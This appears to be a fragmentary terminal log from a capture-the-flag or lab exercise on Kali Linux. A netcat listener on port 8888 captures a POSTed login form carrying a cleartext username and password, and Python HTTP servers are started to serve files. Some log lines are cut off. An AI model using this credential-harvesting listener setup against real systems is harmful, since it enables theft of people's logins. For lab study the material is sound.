 ┌──(root㉿kali)-[/home/yeah/Desktop]
└─# su yeah
┌──(yeah㉿kali)-[~/Desktop]
└─$ nc -lvvp 8888
listening on [any] 8888 ...
192.168.88.129: inverse host lookup failed: Unknown host
connect to [192.168.88.128] from (UNKNOWN) [192.168.88.129] 52340
POST /login.html HTTP/1.1
Host: 192.168.88.128:8888
User-Agent: python-requests/2.22.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 45
Content-Type: application/x-www-form-urlencoded
username=daniel&password=C%40ughtm3napping123 sent 0, rcvd 275
^Z
zsh: suspended  python3 -m http.server 8080
┌──(yeah㉿kali)-[~/Desktop]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0
[16/May/2024 22:12:01] "GET
192.168.88.1 - - [16/May/2024 22:12:02] "GET
192.168.88.1 - - [16/May/2024 22:12:02] code
192.168.88.1 - - [16/May/2024 22:12:02] "GET